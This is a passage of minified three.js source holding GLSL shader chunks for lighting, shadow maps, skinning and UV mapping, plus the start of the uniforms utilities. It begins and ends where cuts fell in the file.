Material_LightProbeLOD( material )\t(0)\n",THREE.ShaderChunk.lights_phong_pars_vertex="#ifdef USE_ENVMAP\n\tvarying vec3 vWorldPosition;\n#endif\n",THREE.ShaderChunk.lights_phong_vertex="#ifdef USE_ENVMAP\n\tvWorldPosition = worldPosition.xyz;\n#endif\n",THREE.ShaderChunk.lights_standard_fragment="StandardMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\nmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n",THREE.ShaderChunk.lights_standard_pars_fragment="struct StandardMaterial {\n\tvec3\tdiffuseColor;\n\tfloat\tspecularRoughness;\n\tvec3\tspecularColor;\n};\nvoid RE_Direct_Standard( const in IncidentLight directLight, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * PI * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_GGX( directLight, geometry, material.specularColor, material.specularRoughness );\n}\nvoid RE_IndirectDiffuse_Standard( const in vec3 irradiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Standard( const in vec3 radiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectSpecular += radiance * BRDF_Specular_GGX_Environment( geometry, material.specularColor, material.specularRoughness );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Standard\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Standard\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Standard\n#define Material_BlinnShininessExponent( material )   GGXRoughnessToBlinnExponent( material.specularRoughness )\n",THREE.ShaderChunk.lights_template="\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tdirectLight = getPointDirectLight( pointLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( pointLight.shadow, directLight.visible ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tdirectLight = getSpotDirectLight( spotLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( spotLight.shadow, directLight.visible ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tdirectLight = getDirectionalDirectLight( directionalLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( directionalLight.shadow, directLight.visible ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#ifdef USE_LIGHTMAP\n\t\tirradiance += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t#endif\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tvec3 radiance = getLightProbeIndirectRadiance( geometry, Material_BlinnShininessExponent( material ), 8 );\n\tRE_IndirectSpecular( radiance, geometry, material, reflectedLight );\n#endif\n",THREE.ShaderChunk.linear_to_gamma_fragment="\n\toutgoingLight = linearToOutput( outgoingLight );\n",THREE.ShaderChunk.logdepthbuf_fragment="#if defined(USE_LOGDEPTHBUF) && defined(USE_LOGDEPTHBUF_EXT)\n\tgl_FragDepthEXT = log2(vFragDepth) * logDepthBufFC * 0.5;\n#endif",THREE.ShaderChunk.logdepthbuf_pars_fragment="#ifdef USE_LOGDEPTHBUF\n\tuniform float logDepthBufFC;\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t#endif\n#endif\n",THREE.ShaderChunk.logdepthbuf_pars_vertex="#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t#endif\n\tuniform float logDepthBufFC;\n#endif",THREE.ShaderChunk.logdepthbuf_vertex="#ifdef USE_LOGDEPTHBUF\n\tgl_Position.z = log2(max( EPSILON, gl_Position.w + 1.0 )) * logDepthBufFC;\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t#else\n\t\tgl_Position.z = (gl_Position.z - 1.0) * gl_Position.w;\n\t#endif\n#endif\n",THREE.ShaderChunk.map_fragment="#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor.xyz = inputToLinear( texelColor.xyz );\n\tdiffuseColor *= texelColor;\n#endif\n",THREE.ShaderChunk.map_pars_fragment="#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",THREE.ShaderChunk.map_particle_fragment="#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, vec2( gl_PointCoord.x, 1.0 - gl_PointCoord.y ) * offsetRepeat.zw + offsetRepeat.xy );\n#endif\n",THREE.ShaderChunk.map_particle_pars_fragment="#ifdef USE_MAP\n\tuniform vec4 offsetRepeat;\n\tuniform sampler2D map;\n#endif\n",THREE.ShaderChunk.metalnessmap_fragment="float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.r;\n#endif\n",THREE.ShaderChunk.metalnessmap_pars_fragment="#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",THREE.ShaderChunk.morphnormal_vertex="#ifdef USE_MORPHNORMALS\n\tobjectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n\tobjectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n\tobjectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n\tobjectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif\n",THREE.ShaderChunk.morphtarget_pars_vertex="#ifdef USE_MORPHTARGETS\n\t#ifndef USE_MORPHNORMALS\n\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",THREE.ShaderChunk.morphtarget_vertex="#ifdef USE_MORPHTARGETS\n\ttransformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 ];\n\ttransformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n\ttransformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n\ttransformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\ttransformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n\ttransformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n\ttransformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n\ttransformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n\t#endif\n#endif\n",THREE.ShaderChunk.normal_fragment="#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( -1.0 + 2.0 * float( gl_FrontFacing ) );\n\t#endif\n#endif\n#ifdef USE_NORMALMAP\n\tnormal = perturbNormal2Arb( -vViewPosition, normal );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif\n",THREE.ShaderChunk.normalmap_pars_fragment="#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tvec3 S = normalize( q0 * st1.t - q1 * st0.t );\n\t\tvec3 T = normalize( -q0 * st1.s + q1 * st0.s );\n\t\tvec3 N = normalize( surf_norm );\n\t\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t\tmapN.xy = normalScale * mapN.xy;\n\t\tmat3 tsn = mat3( S, T, N );\n\t\treturn normalize( tsn * mapN );\n\t}\n#endif\n",THREE.ShaderChunk.project_vertex="#ifdef USE_SKINNING\n\tvec4 mvPosition = modelViewMatrix * skinned;\n#else\n\tvec4 mvPosition = modelViewMatrix * vec4( transformed, 1.0 );\n#endif\ngl_Position = projectionMatrix * mvPosition;\n",THREE.ShaderChunk.roughnessmap_fragment="float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.r;\n#endif\n",THREE.ShaderChunk.roughnessmap_pars_fragment="#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",THREE.ShaderChunk.shadowmap_pars_fragment="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHTS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHTS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHTS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n\t#endif\n\tfloat unpackDepth( const in vec4 rgba_depth ) {\n\t\tconst vec4 bit_shift = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n\t\treturn dot( rgba_depth, bit_shift );\n\t}\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackDepth( texture2D( depths, uv ) ) );\n\t}\n\tfloat texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n\t\tconst vec2 offset = vec2( 0.0, 1.0 );\n\t\tvec2 texelSize = vec2( 1.0 ) / size;\n\t\tvec2 centroidUV = floor( uv * size + 0.5 ) / size;\n\t\tfloat lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n\t\tfloat lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n\t\tfloat rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n\t\tfloat rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n\t\tvec2 f = fract( uv * size + 0.5 );\n\t\tfloat a = mix( lb, lt, f.y );\n\t\tfloat b = mix( rb, rt, f.y );\n\t\tfloat c = mix( a, b, f.x );\n\t\treturn c;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\treturn (\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn 1.0;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\tfloat dp = ( length( lightToPosition ) - shadowBias ) / 1000.0;\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif\n",THREE.ShaderChunk.shadowmap_pars_vertex="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHTS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHTS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHTS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n\t#endif\n#endif\n",THREE.ShaderChunk.shadowmap_vertex="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n#endif\n",THREE.ShaderChunk.shadowmask_pars_fragment="float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\tDirectionalLight directionalLight;\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tshadow *= bool( directionalLight.shadow ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\tSpotLight spotLight;\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tshadow *= bool( spotLight.shadow ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\tPointLight pointLight;\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tshadow *= bool( pointLight.shadow ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#endif\n\treturn shadow;\n}\n",THREE.ShaderChunk.skinbase_vertex="#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",THREE.ShaderChunk.skinning_pars_vertex="#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform sampler2D boneTexture;\n\t\tuniform int boneTextureWidth;\n\t\tuniform int boneTextureHeight;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureWidth ) );\n\t\t\tfloat y = floor( j / float( boneTextureWidth ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureWidth );\n\t\t\tfloat dy = 1.0 / float( boneTextureHeight );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneGlobalMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneGlobalMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif\n",THREE.ShaderChunk.skinning_vertex="#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\tskinned  = bindMatrixInverse * skinned;\n#endif\n",THREE.ShaderChunk.skinnormal_vertex="#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n#endif\n",THREE.ShaderChunk.specularmap_fragment="float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",THREE.ShaderChunk.specularmap_pars_fragment="#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",THREE.ShaderChunk.uv2_pars_fragment="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",THREE.ShaderChunk.uv2_pars_vertex="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n#endif",THREE.ShaderChunk.uv2_vertex="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = uv2;\n#endif",THREE.ShaderChunk.uv_pars_fragment="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvarying vec2 vUv;\n#endif";THREE.ShaderChunk.uv_pars_vertex="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvarying vec2 vUv;\n\tuniform vec4 offsetRepeat;\n#endif\n";THREE.ShaderChunk.uv_vertex="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvUv = uv * offsetRepeat.zw + offsetRepeat.xy;\n#endif",THREE.ShaderChunk.worldpos_vertex="#if defined( USE_ENVMAP ) || defined( PHONG ) || defined( STANDARD ) || defined( LAMBERT ) || defined ( USE_SHADOWMAP )\n\t#ifdef USE_SKINNING\n\t\tvec4 worldPosition = modelMatrix * skinned;\n\t#else\n\t\tvec4 worldPosition = modelMatrix * vec4( transformed, 1.0 );\n\t#endif\n#endif\n",THREE.UniformsUtils={merge:function(a){for(var b={},c=0;c<a.length;c++){var d,e=this.clone(a[c]);for(d in e)b[d]=e[d]}return b},clone:function(a){var b,c={};for(b in a){c[b]={};for(var d in a[b]){var e=a[b][d];e instanceof THREE.Color||e instanceof THREE.Vector2||e instanceof THREE.Vector3||e instanceof THREE.Vector4||e instanceof THREE.Matrix3||e instanceof THREE.Matrix4||e instanceof THREE.Texture?c[b][d]=e.clone():Array.isArray(e)?c[b][d]=e.slice():c[b][d]=e}}return c}},THREE.UniformsLib={common:{diffuse:{type:"c",value:new THREE.Color(15658734)},opacity:{type:"f",value:1},map:{type:"t",value:null},offsetRepeat:{type:"v4",value:new THREE.Vector4(0,0,1,1)},specularMap:{type:"t",value:null},alphaMap:{type:"t",value:null},envMap:{type:"t",value:null},flipEnvMap:{type:"f",value:-1},reflectivity:{type:"f",value:1},refractionRatio:{type:"f",value:.98}},aomap:{aoMap:{type:"t",value:null},aoMapIntensity:{type:"f",value:1}},lightmap:{lightMap:{type:"t",value:null},lightMapIntensity:{type:"f",value:1}},emissivemap:{emissiveMap:{type:"t",value:null}},bumpmap:{bumpMap:{type:"t",value:null},bumpScale:{type:"f",value:1}},normalmap:{normalMap:{type:"t",value:null},normalScale:{type:"v2",value:new THREE.Vector2(1,1)}},displacementmap:{displacementMap:{type:"t",value:null},displacementScale:{type:"f",value:1},displacementBias:{type:"f",value:0}},roughnessmap:{roughnessMap:{type:"t",value:null}},metalnessmap:{metalnessMap:{type:"t",value:null}},fog:{fogDensity:{type:"f",value:25e-5},fogNear:{type:"f",value:1},fogFar:{type:"f",value:2e3},fogColor:{type:"c",value:new 